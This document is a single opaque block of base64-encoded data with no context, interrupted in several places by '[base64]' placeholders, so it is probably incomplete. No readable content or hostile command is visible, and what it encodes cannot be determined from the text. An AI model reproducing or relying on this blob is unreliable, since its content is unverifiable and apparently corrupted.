dmy7vwi7vQgerSgdo8QxvkLq9aC+7mAcLsKoCoAd8tRbECFjP8Hqwp4x40SafFmrCyhe9Sw2kFr2K0XuRtUaOgZ2XNb3iGa2T5Xy3VjGjNRm/Vxm/5w8/EDN1FM3wqL3w2H2wdY/3aI/6CG3lJwXoxwvebG1zMAfTIK/AxR0LGVzr8ZCZ9M7666/y8R8JaN5wIzf/kd4SqiANqG+wNDgSiyGDQ98CTQ/gBUwbkrEpQoIPrXCUE18tWiQbXXLZdOAr29GkYyMclyRJssI0woNPUga3gLM4+0456ztJicNK+A4x3cNhUk81F8RcqdPO85VSOj1jicTXI9T/[base64]/Gst1C9xh3N7/iOya3cPtPczR3duoV+zhE17Gdt2RZJV8PdDfndmqRJ4i3P+nuR83zeAAIgcpPP7Q2B3dWwGhqBHUI4uGSTjrPfOymCkPPfNgLgDlfR/wNeTAROJBvN7d6eJESS4E4SsxJe4TZrsxeO4Rh+pEko0+/ADDGthBl2lUfLYTnHJs1zhf5EYh7wcwL10w/QxEE98AvAcz/NYoNy4zme41Ktpj3uxF6HVlnNZKNSKl4N1m1cKqmQCmjwBDBg1nnLCizQDoYryJMgDVme8odgBIiQ14UsVWAu5mQe2ImsLUYwCYIgAKp42HnwFV9HA2LSuXCuFMxAL2dhBh4wBYq2LqJqV3RAASXwBqjKFp/teq+XjLJX2qC26HpQC4FRAL1LaszLe5L16M5Lno/OGd1J6eKpGb8HGtDrrG2EGvuwA5Vg6qO+WqV+6t3HbPhoj8WRj/+Cz+qvLt3fLK+Ivx3c7d1YMwNzgL/8ukm8vpHv0b+/zpG/DjcSauzdFYF9o2/1jSD17ezQXt/8rcHvZbMmWtHWzuCeUyMprATbzoIdfeDbnuBEErMkp2DzReEVfrNJeQssveHw5Ts5bGHl4uHIj2FekiV5WCb2nk86t9M7fcTV0+97gP3IWKUBjz1C7bULH/4R0PByWNVQ0AzM0AxZXXYRwNWsUrelIgMcPyqgQgdT8AIIcAgEoP/7DxCI8CCaRBCRQYF4FOIxorAhHgd4nBihODFBghMJKF7kyDHjRQhGJOCZI8BkOAHhwvkghMUHMxqRKFCgwQwmDZwCqERqYsH/3hYPNAQINVnUqFAqPrBgwQl0KJgSUaWWWFAVzFUwD5psbeLBq9cCYQt40VPWrBe0Y8N66NevG7+3/Brt4Oev2z5+cPnt2xc3L928ed/y3eu3EYe9dvHmXXz3LeK8/vbi3SdZ8t5Gcw3M4EWGzefPntmIJlPa9GkynVOTecVLChkpsWXPlgKodm3bggABmsNb0BxBuoEHDz6DuPEZyZErT15JufMZ0KNXqlSoOvVCOajnsF4pB/fv4cMfEZ+DvIEc6NH/MPAjvXv2P+S3py/ffnv7+e0rufWjv/xb+hNwQP8C/IG/ABNUcMEfOLhlhwchlJADCSGkcAcMJXxwQw46/[base64]/oCDC9/69Im3oP5edcfhi0jjGG+/JmL4cQattgyDhrW19/KLu4Gw4vtCpnhfke+bN0dLD7YH21Y3libjFlumWWGD9ZGG30/vnlnnnv2Z4edZfZZZgxtNpofnG/uBucd9N156aSDbjmInndOR5urdwZa6Z6p5jllqmUOYumxyw4iCAqDKKNDDkR00e0WS9Qxx7mxeOducXKkm8eZ9JiJziGDFLxIJolkksk9EH9SSSkb32NLyLOE3Msq70nzTMzPXLNNNuGUE8lNoJi1GQAeSVNQQVMpVAZCUQcCDTJTYf1Q2WP/8OMQAgyiVNODNOWUUyMw+kijBEIqFSOOGkpgBZRYVel5GmiNhA6a8pAVJ+zBWOMTqrAf9vujhvV7qO+p2GKqZ6iqttprt/Kgq6/[base64]/[base64]/wMoA/cBGQPGK4aU+RjBOJbQeEkmZhGrCwstNrEJmqxjMWthwybWURlyNGQV1RhdLHpSpPWrZQZj6WXsAv80ltqsZj7kRxCNKDMi+vBnV7wZ0rBYxCQaDYtVROIWtdizGnJRajxDosx62LCydQNtaJzq2trWNrmVQQkUuMUb76i3peSoRj64Wx71yDe/AVJwQSLcIMWSOLgizkmOo9LjGMnIyFWpAWyaZF/9+te/bq5NntuDJ0GHhWaQkhFAAEIEuNFYbqiSlTJ47GNhGYFUpsIFml3ELXOnS1/6jiAOCR7ykldaY4oKAg5AxAqU6TwBrIAGssUJBWAyrGANhQoeWEAknom9nITDC80bSm6Fwgw63I8sz4JWVdh3Fa7AT1tv4JZZauEt5Yorf/g6jLwEYy+Bnisu3WiEuvQymLn/[base64]/wFTMEpxyUcFrDQBDOdDX1WkZa1rta8JBQCLWMYCT2/J835jYUs/GEhedNlrvOGFS7/gwi6/NEaA92IMvfICmY4xsJ/7yMwED0ixjpFMhBCLIX4llrKGZfu/AP4oSGEGYIZ9jKQJPRnLamiZyORlhgfTmcGWeFMdIm1l+3aZzZC4tJkGTWYp3eLAB36woup7qCiGmVI5zMUYz7th/PCiVD9GVQ6IA21rbGPcUkQBSeQoCDci+UyYkY5X5YGsL5mRkfdIAQBQYBMAmPlaP9nkJYclroxz3B6mPGUq4VULluNclrXM5aMXnRH3GHMnlURzKCSWFEN4xBCaQQJKxDkGCv/wgwx8QQISAEEGbchEnUnAjTgoQAFtcIELFoGHz/[base64]/Fo6r44UF86tTq0rQdvINCGt/B2tTWNq16vERK2MSKWiQrmeORAuCAlEs5GwmrFuEbmaODH5E5JVurtkISCTz/HEJykilzkiiZEiobOsvZE6XbKxAEs71qkxFkEzFjuk0qrE+iAB/[base64]/pvqTZ/[base64]/P264C6q55YSBDvD594R+GAqAEkiCDIhi+QAyCkTZKFL0C+v9EjqEYE7KgE7IMEOq2FhIpAwshdDu+Uky+8iKhlYmgg3G+7pO3H0Ka6ZswgIsi58NFJtqipuGpWwS4qEFGoaI+HRqxKuKZpQEahlPGqGkaMCIbhnExGEObGBOHpjkbGlsbFfk4bXwRNsqjMpAEE9GDO/IBZMkD2WqmV7EJb1TATQhAmmPHdvQCw3ErQtK5edTAKtGCN2G6e+BANrGcEdxHE7zHMYsTT8KCcHAtTFgBTDjIhDSGviMBNCC7O2gC7KGEOJiHTJiHY6ABSuhBtQtJGagBGCCDP2CBV2CFH5iBQziBupPCKZzCkKCIlnS0AE2ASei757E0GkCJBgVD7wn/Fm36NBqYAmaYHt8CwzD8tAXYAnJ6w6lwtaR0n1prJ7Vwym6ByqZsC78QL3lpF7sQtmdDvQu6C2XbIdLrJ7VEPbAsPY4hL25LS/[base64]/4KhaIYhSM8YmIcGEAAtSLuIDMkYkAEXQMiDDAYc4E4MIIdhClC82wgHIB7jGRUCbTQjUAQuHIpmUokGFVfg+q1g8QEqEIA80K0LpYNI0LSj8B5UK8qinDz1qRZVU8qldKfqwjVwmScvyJ8Y5R/AmAzHUL0dgMRIvMoKgpfFcDbCyBiDYraLKlhvmzjKEEu2jKgTEjCSAsXKkMsWKr6RrSiTdSmLecu9bLDne7foWylX3CGbYcwbEsxcnNmoWbFcRLEwnSJ+SAcoclMqGqoOQ7/MhNMpapipmRkvqrhqjDE8VZs0GhEDOAIj27EdY5EboYMWYYaksJvZetTighWlOP/[base64]/[base64]/mZE8O5Q4BZVHuZFIuZU0+ZVQGkVVO5Vbe5FeOZVOWZVo+5TPqkFu+/+VOzmUKwWVf5uQz4uVe7mVdHmZeDmYKAeVgRmZm1mQMIeZlJuYHIWZqbmZfFmZT/hAPgRs2UhEloAMS0SoW2aqP07GtUtRzXAraZB52ForbDIdMS2fIg4JIwOFK5REd9k3gBKQmO6TH4aSAzKtOihISAICdVAJlCFwMoZqzUcgkhmJjoBplwIEkjtVYTYe+Y4YGGDs/eIBbvchMuIM7AAMaYIQ2mAcGUAAX4II26DoumGhjWOMVmISVBFCYfEm964gALQm/CzzyaSbZ3WNqEkMXnhU7oQBaa4ISIMo38IKlXurzAdGjZJ98Rd59lR/NK4vmfV49pIa0YFHBoLZ/ev/RZmuEsFxE86W9iSnfZmu29iqYhbpEiQkhSIShyOAXDvo9tPyZ+n3fceuomuprlWE+AtOpHmpgJ/WZOIUZYRSiLyrgrWnsxta+BjYaoRFgqgG/ykYxyLzsqjGj9Kuam4FM0f4ar/[base64]/FSpohuKCcOy50JnwAKgOXqDYgkOGauF9llejauS1Q35VrndqXkveQ68G68DoLnhBxX0aDHfBXtd7WHVzIIWaNoSil/cljIZ9xCWFmIPyIE6cIBACRRUSWeKzF5SCIZKhUpSduL9AMIOxDFf0yyIKTAqbPiyVKQn7MBmKIg5Loch0zKTRGcQEcxWTWaOqzDfVTGVcscNOos/cqWqMxhqTWo5zm3F+G0LVEa51Ca+1Gyp4ldgS2+zMzm3CzeG2kzJs9KWAAsir53u+VB8BTuE0TsYxLJ77pFlgwbM5G21QhDr9dCUmXL/FgWCI6ZhGyL7tWxxQh3TYzr7DAjF5gmyo/0gwdoN58AAAiDO1C4Ax2IMxWLsYWAOEXPXuBIbTqmmNuFaQOB4BdUkj4OkFr/bvQYoJ3+NmCMACgIrgrYo1CHelFl5GtgoQh59ZM9FJpmQ9MPHm1cNLLgAVFwx0ITaIOpexNMSsxIv0ssr1Yoz2GkvzDZiG4lGBPxkT4sSLSVLkI9Im/ahJZPK/8OtSpFKdUUXmWynAYLAbujcGdpl+W6IDnsXEvMV/61IOu2zObNMKLqrzI1OuARrNNFMII786pRnQJKMzisaNI037a5tunm2PY5FISOEjMLx3oAIbQdcaadDYQolxfB4Gf1CYGHRGv3rpSe5JV9u2xXSeCxI6Yf+RILgFUv90hTTcJVb1/l77tY/VWaWBAkgGITgDGtiEIRh2NwgAKtgERuCCXvADP6C5YY+BXniCg/xcZg0CUtmI0sW7OT4tJ7gERtNWI5gERbB2zA88HyguQe5jM6SCWbEVNwx3X+lQcocW9SmBVFNKEd/D6oq5dtfqfx0X+7knw9BTRbRKgrGXQrw2vjCMhMU214soiX1Y+BpLiN/f89UgTQQ+EuoYAcvrv55L/B2Z67N+vdwpdnvFV6ShKQfg6rvMt6C+yTYxnDWiXjwYmxejM+caZARzy3SiDHY4zn64+XcqKorzugjNPgUIDkHEcRBoMEiZMreUJEzIkIJCJRD/ISaUJOkIMyrvsGhkRsNHnhUraAhYES5POpHhVpQU4NIlSRrhaMikkSccFZxUdvKEggVKJApChdLZBODo0QIACnjZg3QWhUiRFAapWlXbDkWYFIksiWMHDmM4xpIta3YsWEyYVpTBYgaUAAB7hjR4AiZuhCdoxjxhtulJm3kuYGAiW3itqRMJjCxmbAQC5MUJJk92/NgIZsyNMYRzyfIl6NCiBYQ71ZkGlkgxqWABQIcClaBQKDRZY3tNiS26t5To3fvZggVghoNpYtwDcg8FlBdgytSLHi8A9FCno8e6nlpevDx33q9fI37i93UL343fPvHn96U/j37H+PHuxfvj/9eoW/n67Pej95fePz8cpMePf/6xh95+/nSzw3/+1FeggwTWx0GE+zhooYEOKtjIDg52k0YGwtygD4klmngiiimqqI8JJhDxIgoxolAEjSHYWEopXejYjggiSCOBCBIIOeSQDkjgAJJJIjmMAxNMMMwELTgpZQtVVqkCliqAAMIBvyRhQDfahMmPNv6Iqc2Z/[base64]/ipaR8H3Rxo3oE3kyegzgMKrZ94HIp3NIHoxUeggETrZ6GFEnIYtIYSaqghhVBfqN/V/uzQiD+4jLgi2WWr2OKLRMg4I41F2BiCK6W40kU70kjjY5BEEmkk30kyCeWTgU9p5ZVZYrkl4gccgMQZbNb/iSadZXboJploVm45nUFcbqabnaPZIeR3BvrmDnOaefqgWKGuqDaaL+p1ozsUVNXsHESabBkMLZQpQ8lCxNBUBthghhIaUZHRO3nYRINJpIWjCKo3pSOrSbR+pnBMEMs0E0879TrbJsD+SoFPWGBxrFVXNesZJsGIRS0Oh8U/77XUvlqGJCPY4BIzeyTTwBaykQ5MYCECbXBDG55Av/hhohz9ckxj+tUYzUDACQHogAvGAAMLTGFhHhxNaWBwGirQgSZYoAAdwHVCDyygBPbY2BbAEUPefCxkwxlZcpTDHO6ojGXQoYPLrGOdWgBAZc+hWT/UVB81AWpA6jkae3S2/[base64]/[base64]/I4tWoE5MjEWUGRSEOZC+bnLWVJ0n4Ms5CS7ytEdSlBlPJ2iXKeoSTXqFo8iSKVsh5BcZooilhJKGShigBe8ACMawQIzkmeTldjEB8zgaDNXEJLOYK//V1LZSfZAkysadA+5NJlKQgSSLNPSa5yYMMb7GCgSa8kzLNll4EG5S797CuAHlRDED9IRPyo0oAMKaENB51cYcZqioZWZoL/[base64]/5pUmRyEKEUtakGym+WyLGVLW3pTCY5uyC0ooEsDSHoitJWED0y1kXfwdiS9PR8zlNeS65GmXCehCXWOEj6hdNN8MwHhcpk7hTLM2nayC4JW1leSIBgDLNqorkiCHWzxiqXXX8FBroGNLcOsRRE/AEYO1hI/ZmihDX7wgwWWbZZ8SGOhDtUXBCiTgIj6wRId6ABBLVEDAj9hAT4gCYJHQ4M6wICl9dYDTWijBywwVw8ubCkMPdYbmhLHw8lZjk57SOKW1YICrqFALa4DgIivzKhJRFojcmZFsdqYH/AZ0HoQpLOjVdWqEYKif3y8VQSF0R8catCDonq1I18NQ2c1Rv+Tc86iJ8cIj26bsivmVre69UhvetNyX//mpCZBKcyEK1yWHsklM6MZzba4hXgiO7k3sVmyiaoz5Cx52dCR3ZRo4kDqDpVK0GmodbD0GqOWNTtZLtp2tlOCAR79kNw5BLaSpsMI9IcFcWDhHVRIVUlskoeMmC81maaJ8ozZeI6QMCkoU0rLhhKJUtHkgw1xrTKWVd2WKCIIyF6LtQzaFWG7M55gwe68WE+/YATDoGN5R7Xb0IFkKAJ+R3DGISQgGQgmINyUMQIBwnDuMARY3etm9wJIQtx4u6QztQgDDGCAgHo3gSYFmKkeIkGFErQ0EBtbQ0wHTnCD53CHRZ2OT/X/[base64]/7FTOmGLODTAMcTAMSzACsAPJmyAM0yCBNiXflEGf3WAgHHBJ9TAgD1fDTyBBTzA9FHfS1BDGGxf9tnDJ+gBFehBE+TGFthDIFgAM7oUx6QfTdXUA+BQEyBcwjEFT5EYignV/F0HUeFfxR3VfEzN0swHFHmc0CBN1DzN1ABI1aRHAgZI1MhjF90jVXVIf7Tc0/gDzbXRg4QNB86RNuACz7ENCc5VOrBCO1RZj/yIM8yBRE7kHLzACEjkRV6kKRjSLkTBBqjBDohBFEQBDY6AEGjDL4xZ1BXW1PWDER5h1bWCmVxOGXXSnPAJ2oHSTY5dKXFWnKCdnwnK6bBdmWjSaP/[base64]/bBZiDkQSSAAYU54/mhX/rNlIaJzIdhI4u1jHBmnok1nBDBjA/pwXcs1RSNXM+4x8l90dDchz1CzRR1UdJYlRN9UdIUGReR0VbV3NZMyH/gWNds4ECeDZroSWhpgyGMoJT/5Yg2zAHRBUneOMPbeY2ZdAh/eo0aMIkaSA6hqEHgtcA0aEMUOFKZEeFLwmTVJSHm4EfpRJYVkk5m2eSbgJZOqlKY7NkVqt2CsI6gERosAUqiTYos3RKjlUHeoWFrxVakVRovCUJF5oEPTA+qMA/zlIsdMkPjUcAJBSmQAikVUABaAuJR0EFCRAJ1vAFzHMVYvlr1UcAU6F3u6EmwvUTpnd4l4uWwASZhol5hsgQmFoY2nIX8XAsWUIIFHIMf/IL8UMsGbAAeOAFmauZkXIMFhMFE1SJocgFpkiYXjAFfWIAWqEqpdRStYAMCCKMw1hsNeEBL2YMFNGMzvhQNlUDI/9TUyJjMcuxQAejBWpZYIdIfEGHH/[base64]/oyCIryDD6iDrISEqiyPqeDhkAZpkAriHiApAEAB8/jls9AaHcSsIXYeWzjaXCoBI06KrgnAmb5Ts+DlS+CKZ/QeOv9ZIjxt4s9yhUGpl2H82rBR2xY4AwtUwplWi1msAAscwiRgZgIoBmWUgAXgIgysGxdwwUWVbQ0MKmo2QAN0Hq18EEdhA/[base64]/[base64]/dQs0N83Mi513J9y7h96VNV6oKNVedyLTVU6JhUandwCQg131lwAZkiwthwbGes/jqeDCIMJsO6JCEMiVHIiBMEP/xiCJmuyN9wIXdFNjwTBHBQdlu3VkQhCEPwnlx1SgB5sGTFKKaECJFHd9V4vLXhWI9hk5VSonIidJf0y6HCWT35vUKIO6gBa273daKGoUtaOohVE3t0v31Xs/[base64]/+q3w3hkOAmHHRIh+GiGOIm7ms0XHXMceM+rv99nOTqsQAWDeUWYHvoIwFqJxc9VT/[base64]//TiI8aSIO1PAK/[base64]/kbOvBJiyKLgv8NqwtqWg0V0U3pENVUHqy/[base64]/i21/JmYiQ3Fa5wqOMpxxFG1jOX45N6YU/04ggyNfdzrIkfNeBSIAx4rj1kng6SReLLRP4JuW7cVLmhDz5FgCHjDDnhDXdEoRc6BP/yARAKCRAqCJjiAZYrrCzQClP8IwQ/4wwxEQSK53SUFQRL8wg4gwTT4Ayo8tp3XcmXliSr9uZz06y9DjtUPOvrqZ2cFJVbs2dcpM+yk6K2pFhkGgRK4dhC0Suu0zsRaxBt8SjAtwAhIQgHovST8ShkkXjgcE+RxBG7tSrA0gwAMJ3E1N6w7O6VzwO4wRBB8sABUBb0ELWt493cDgEAfxTo7BQmss1L8fe/F8Asb+3hty0vE0xe8jyCwE9JSYvyQgSlogiYklCYgDDlTQLiPe12UO4Lj4qCqe7qwOzOUxMcuU6adAhULQN5iX4ZruBi/kIUNNW9yqqeeDHekDDfqwSZ4f1EIp8M1dYsvvPlTx3cUhPr/Q/76t7/7M6z7x39BwL/8tz/91//63z/+sz/+A8QNfQMJFjR4kKAJhUSIoECBK0gRiUVCVCzlLciSdtKkiRAh4aMECdrmiHQgwUFKlQ6GsXQwYseECS2GjfK3q0XOFkmCoEKiRgUIEKj8/brV6kDSfkuZNnX6FKqtHTs4UOVwlWrWqlu13uLKVatWrF/DbvVqtSxaDl63XmW71u2tMj/KKKnLQcktu3K9/vhRSMmOMkF2KFFyRFJiGzZGeBgRSkyTApMpAygAQA8NzQJo5MGChQIVzVR8kGZGBUBqLAIobMJMQcAK2Zgwrai9QkBu2Yq0Ua2rJIgi2bhz7wgyPDcN/[base64]/E9GfLNPlRc00zs+RgHzjfrPNNf/Sss009/fzTnzrr5ADQOv8UCKFEEVqIIYdQqKQbbdIJopsg3qlUzyU6+v9oiSCcEUkCf14w6Q9tNsAjpZZcmmAEbSYYpoWZcNIpCm1GQKWQVpBABRUQGjFgB1oO6GdYqIw9lilatNHGH226aSSIZaV1VtpIpd2h2mm1XXaqbZdtdlp/sAVX2mjL5dafaM2NNt0gCHv3FuOoCoKDd7UJYtJbbjniFnfxOoIOAxBLLLECbAjlg1AkKWDhArK5bEgaYqNhBRqY+SwSCiIRTTPlkpR4yCJXG84293Sbzd0gbiEkOORiI8Rl5ZibZRPnpptOuux0zo6EAvaYDDMqZFMGvZLtK69k+o4u2Wj6nK7PmPX00489/jze7gEtJGzgwScaVNBBrw2MsAEtKtT/[base64]/AQRXs4yjPwM2C4H648C39JdAcxGQXXoKQrrEla4tTaVf9YqWcey1wcP0KwhlOMIRDEAHSRiAYIspQChCoaMR/2TDAzAcQQHKQLGOJec0UABNkrCgGSOJhgp02MQPY2O08pxsN5MiBAfKIBzi5AZfT6RBM5pTs1lQ5zokqE7OuOizn/2sMnrAQh4EcJ762Oc+xHkPem6DxvOYcWm2keMKptYh/[base64]/aMQGVDUM78mkVbEiX/[base64]/kFGN/PY3wZ22cJ6cXJGGlCQkRaJIdZjF4+hQh1NKbkp6uNybtATLM4kpTFfS0w5qaUzSYal1+9jSnYArKOe6zlChO93t2MSlPwXTT4bSHe/8hChqJuSajXLINiVCBm3AIQRB4EUXOsUCESxBG68AlQSckQ7qOcB6DsCDGkw1AZbccyYw2af5CIyKXyQhCQa4xRluYQck3KKg/YiwQhOagvxdK5nTAuCGeyNRAzJwouRqlrU2yqwFNhDFD+wNttglUsKkC1P0uhdFKWgVvfxAYCQc4QhTuBjGeIAxNjDDCGwgiTL4gKjeseFmJCax0ywHCpEwrA4RyZylUkE3Ux0P/8m02uU8PDGKyWFOWK9o1pyd9QFpVmtaueMzoO3BC4ijwGrKWB+r6hU354kPbfaT1yLmFdAkC2yTB5sbKLimAA8YghYGpNjHOtaxi4W0hMCASP2cIkRhONEjU0Q3Fa0BHKAtwd5IW1rKaFIPb/XkjxjXaiSN0kh1eJJto5TKOvioSq58JXDDBLtek+6Zvjyu6rrBS1waF0yCgm7sfF3MPynzus2UnTANNe0/4eK7wWOUo1AwkRAU4RaVKEUpgHGLdrQjB0eQhgTIkBFQbaAbbPjDvLuRgz+oQQ2CmOerAByrEQRBJypowS4IDAL3cXTBSbCDvs6gDVoEi8IJbTiJJ/8qLftJdMM0hmiJK/7hjupPpB9n1gCn0qwJcnSCE2SxNhb4QMLgRS+GUUKOA0ZCSQxMEiPQw2+UIIlRmKEMVHgHkvNA1I4dncmCXc5noECFZuAxqRjD8p/VuAJFuEc2eUhHOr7MHq6L2bA0K/MszEyCB5gdQGZP69o9wJ0v7shHkpizbs44xzeuMT58RVqgAT2e23QskYHnj39c04Ss3aPRfpTQExoAaUhDNtIN2IOFBOADTTtys51W0acnKVq+2QhHmnyrqg2nyiYt7tWwbhzkltR6J6ky11ZSLp08N+zSjQ52ygYTmJZLXWbvKUyEsjagxFS7ZuJOdtvlrp68qyj/a4rXIROhSAhykA5vdKELLFinNFjgKQlI4wdKWDd975WnCXrUH1FwAL9los8R+CMnBDafUIaChKSc4Qz9SIE2bmGLfuSAH+An4uJn/y7ufkasohqKW/aHw/ZHXD4qo0rsxPQEpFKMW1rM5Diqw8SF/zrsfeAiL2Ru5kbIAEqIYAhGD4zsHd6hDCThBWxgQ94hD5ih6Iru6MioyTiDM5rhyaiAjHQQC5YjqeLqz7JsjrhsBb6MON6BaiwGCprDZm4mZ84uzdRs7apQrdrsZywDcTCDDnooNs6ojcQQjvCD72bjzvzOiJBuMxKJsPZoDzwga7SA0bRG8ciG8SLk8cTm/wkWAMvqIG4065E8bQ0sINRg5PNAT/Q26UcMR4iWJPVGKRIfR9YAgNYqh0kspx+8BEt4ibdKB5jM5HWS7bfk5FnihJiiaVCaDU+Gb7lgB/n+RPmWzxiAR3i4jbwqIgRKYQlYoJzaYQmk4HmcgQ1cQSSWwBNEAg8QQRBMYQOeERo3IArUQAqiwJ7ab3xaQAxGoJ/[base64]/VFmf1VC9jYK31Wi8TpST2xmS5QvG4nGsfuKRLzqSWWvEVPzFPPEdPRnF2/mQxqwt3FnPaaG/5/GSaFiW8sqnbvK0iXKEUsG8jRKAjQMI05wsl4EklWsKe/usaX0WfAq4bv5H+ksI2iaUd27EVxuHiEPB/6icBNYyiFBCirKVbSiyBEmiBklNdGCikDGj/gwASW1hMXtYiprxCBA0jxwSmSVBIDxCjDMpgBd3lIm2AImUwD6gAQw4pHA4JJI+KJAdLJDdDJakOOcyQagQgD6gGyqCwzKojiwCECqswJwGk7ZoAOwJnMhoRcXyEAl4yN9AjHWoDicgjKZlGKe1OjtLBKaHSQtBmbQTAP/SAKqtw0bTgROmQEbRgRbeSERxLLNEALJ/gHkYEAUKERDRPRSIJtDyvb0KPcFbNESGHSFXPSAwr1iyRSVAJlZZ0SXKNdDwRmEjHmM7kltwkTnRJSntNuoDPdVrHmI7PuKDN2ZbPMi9TTzKzIG5xvDxzF0OzCzZiNKEHNUHleuBJVVKC//1kQnzIR+DkjzbB8TZzMzcNIB0ubsOgxcMASKJ+U1vIxTnHhR81Cl3+MQMJaDpBLiArcF5UpgywUyFFMMdICIUIxi4sJQgqUoTm4AW+cAaRrCMP6ZDYEOnyiLBGsmrs8yj7KjcUAeqYI+zIjuwCFCfT7gqrsAoRFEHd7DI6yUc24UckJyjxaK6wbq/6zkKlCg3RkDY49OigskM/tD+IxDKwwypPdAgWbQgUTdG4MgLQAF7RgBvQ4Am2wERuNC09TS1Z5EUqibTgcvQ8CUpQr0hmwUgP9kgeZ0hs69Zcbym+RHPoBJe6RJay5H8MU5Z4q7qoC7kO05moy086dk+Mr//asgtQZvEy3wdR2DT6JEIXnaEUXCFO5bQ069ROVRNVVtOertGeciIb+ang6E8cbVMpCHUAU+AWwgSiLs5RwcUAGfWhinNSHxDFEqhql/[base64]/SRuWAqpkTDSHMBvB9prLltakdT6R2RrBeqmUmWbnToSPYgslT6BtmcJXmNA0ZKeiEXDhBrAJF9103LBPGkbTNEOiTq8nZ1elJfiUT2MzJ3Ci4GgzHInWaAfQFlqBAhvQfmBMaqVWUvExAv0xOSk1bAESXPzRXFBOA/HnozaIXtylXeiFL2JOO2FqbVE1hFJVHHxgMI6AVY+AEN7BB9MzVvG2dOnTVkmSP/yq6niVPdZGZp6QzIa17BLXWJGVidMKQbOjMhr09JRkzjD36lYAB6o1jbS1cwOtjYxoP9VTjJXDJAOPDfsjEjZhE/jIdbWjZvZAaxgvQD5BCx6gAe6h/47teAsI5G7qBtRcRLRmBPR0JLWi9TUgMUnu8mAjYbZgi/UgR9ZY70n74ROr60u4FLlUhx8IE3TWxE1Qp6REdnU6lvamrdoW0/[base64]/OY67mys5I5ou7eMuGQ/9SaCMIxmEFIsEHsKA00hOIhHA5TuNDj4rwEg2KAUCN3zhdC6AEDI9Ft/Iq6TDNBsRALIBHAVmQPQCTgtdBnSR16XKUoowCoFqqk9dxqNiiZw0AIqEvi40wL7mTSWdOlK32wlRPjM1NgO9z1KSUHxOYmAl9oy1kG5N9/cT4+OFSRu5Q/eEd7HqT7ac3ncWhIsV+CONKptmw6+fiNtlzruRQ04GBopmEvYVa7KdMgNOvgdNa7OehLluzK4pQAkiwpTZqiRPE/GfjpnbFMDg5NxgCTy4DOeqkOmwgmWU6xcU4HrBdTAqllEFggCNlxMFdjixV2bYh5xmmNsQHTzKflYP/uTWDn3nYn/NoVwU3VytPsAw6WKFDCs8szXLSodXM8EyNMhpxSkYpEj5j6n44HXCAKDv6CLnYiFagDOjABnDkDcQIE3YAE8rgMz6jNFLapYWwNITQucWMXC/DpufMiKtjAeZQK7nSRdP1Rb2GC1xgDBoAHEZNtAYZtUrv9FprSYwUqpPXsBSZih+5qpekDrBgKb56czKnFLEUSzi5k03ndPpEfFUnu2zpuaKJ+HCcuxaTlbnLlYM8MoXpyB+YWTS7tzQbgRSzfgiIt/SHySe7N0I7fzgbOBfosjMbs53l5DobgJ72yoFzWgwQw+gxgstcWrRZpaz2mQfoxD4qXTrM/[base64]/nZHeOnK2TqaR8fJXnOplSGU1ZDjLB1E+iXJn8Oq5bZ8mtK38oUMn9erMtu1kuu/9ZuJweQ7uBuMTMnQVcMs7KqcWhAgha0JxRswVbKC6jQG6Ctdnk/FFSu5a2KSo6V44DjQPCeMmcd0DQ3UXoXyqm2rmFhfsdsKAujmAE3kAJpmDolFs5ZtDSj6rQ8jPTMT03oJKKPP1wpbA6BnTUkRUMqhCp4/DUGjSRWX1DQjTT686jrao2guAImoBGdh2G4vABsiGir2qEpPUuWX3OEh/Zk2o5oNtCkkqHnG7p2i5drb3xIA0rY5cLNp8LxLIG1oDvS0vc42xyFGeIDjbKoixjUh/xD5+q3Z22IIcGYi9MUmf3vhqXeqmTfW33Uud2eGv3kTy77uTeRxbj2fd15rr/yCEzMnutggj+TZacgFoJ4h9YlsTlTJ7cSqj8yj+eWUK7y3/zr788UiyI+xUw5dn85OtRA73corgFgOBco4zjrz/OXLC2AjeQgFI7UwFC2w6B/[base64]/wSC4WmWrQ0/4jwZMyYCA08f36C5pgLLse4uHahxaoHD1u9ePGqhwIAxbyhRPLtm0Kk35GEA09cnEId4WGXKw8biUa/fvv87dvHr9uO6/yu++PXHXt38BzAg7/OXfx3f9qtY/fuL3788Ryqz49v/7t97fnl+/fPwX8CytdNIwbdJx8///[base64]/[base64]/AA5I8g6NLEhyQQ9amKB/JoNXIcwyU8ggiSRi2M2JHu6Qs4k+e9j/[base64]/wTl3V1F8P3NPrCjm88oINIxArCW655SYvclCQ9Q5NlVEmKLRUFAdAU0MwEsEYMrTBBTee7dHZE1y04UJrqawWW+ijc0oB9chC59hwxFHwmEhgITj1Yk5x6nDA5oRl/2D9mFB2HDYe8ZxHP9epz3fC8x6JKag9K8PPeR7EoAG9Rz7V4Y/FUuaPBqFQPiBbIYVUKLH7MOyBM+vQgzKEIRXJJ0QYklmGtPOzIIqNQy/y2oweCKISMc1GQ8KREq/WtBHxKGlVE4iQmISkrmExS0iiUthAFDYqWdFKZVuR2bSUNi8dhG0RgVsQFKIENBngFmvqSEYKx6aPzKkQRzgCIcrADB+8Iw990hMNzAIomzgOcoyMSVBmMZSjIEVzj+qcpKhiqausS3QFwI2x/AWqUA0qVK3zwSmwMIVITGEKYTEWYl5pLElcZQGdSUYDkrGFBtzjVk5piq4ewEs6CAAQuv+QwgjMMAIbFCB60utUvAQIGWhJM1A+KM4mAPCAIQwhW6ko1xMa8C1SPEBc5nLBGFzQAS6oK3S2AQC8EKM//hnHgAEM4AAF6Jt/8etf/[base64]/cFapGOnZRnQemCUtF+C7XDbAdyWIDVY21xSq7CESeSCDFEYhhRe8YARveIO7SKc/zcBkmoIiVEwqQwfNhG8I90CNC1wggydw4wkUaIYvhjAGLsjABWiI3xOO0YBMkY4CiFGMY+ZJHN/cc7nL7af/nsuc5URHOg0sGMUwGJ4LFqw+F5ogxqoDsvH4BzvzwY4Kq/MgkX3sQC5MYXu/Y6X3hrBgE9rhBtl7IRPdjB8O+5DOfMalE7VowDwcYhWdVCMZGS1pS0qajqAYpKRxicEUrrCOGPxFCmuxwhq24orKmGEzTljCH85SQ9wIETJpZCJyTOmKIfIOOD11qke4qla5/5onxQHKtDQR61h5IjkoMAops6hW5jTHOao8AJOXwkqmuIIbf2FBlCugTDgUYTgsqLKVxM0fbrrCyQJ44AGWomVjc4nmxfKKeFkZcy8LEIkXEJMXlzUDMgtgAy9IQs96risFwFqTypj2WYqkgVBmMT5uria2yZhc+CKg29VwwQXug0FtbuPOeSmGn/YiznJ/AxnffC+f+fSfc/+1LIJdaB/XleB7JAhf8i6sY+rhRwv1A6Hxuvc//cnPrV2oQhfyrGUdzHV5ENRDhvWQZzXkkNFI1N9n+7CHSYo2ioa2bKAtqURODJOAjcg0/i5RakJCmtW0lkUCY